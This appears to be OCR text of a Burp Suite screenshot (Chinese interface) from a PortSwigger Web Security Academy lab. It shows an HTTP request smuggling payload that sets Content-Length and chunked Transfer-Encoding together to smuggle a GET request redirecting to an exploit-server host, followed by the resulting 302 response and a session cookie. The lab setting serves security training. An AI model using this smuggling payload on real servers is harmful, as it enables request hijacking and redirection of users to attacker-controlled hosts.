 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0ad900150432f8e980990dd300eb00bc.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 180
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /post/next?postId=3 HTTP/1.1
0 Host: exploit-0a3400ad04a7f88680c70caf01fb00b6.exploit-server.net
1 Content-Type: application/x-www-form-urlencoded
2 Content-Length: 10
3
4 x=1
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 302 Found
2 Location: https://exploit-0a3400ad04a7f88680c70caf01fb00b6.exploit-server.net/post?postId=4
3 Set-Cookie: session=uaO9pbbrDGE1jMuGY6CSmzyrBTwasxQp; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 0
7
8